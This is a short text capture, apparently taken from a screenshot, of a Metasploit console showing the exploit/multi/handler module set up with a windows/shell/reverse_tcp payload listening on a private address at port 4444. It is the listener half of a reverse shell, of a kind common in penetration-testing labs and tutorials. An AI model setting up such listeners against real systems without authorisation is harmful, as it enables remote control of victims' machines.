 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process
LHOST     192.168.1.53     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >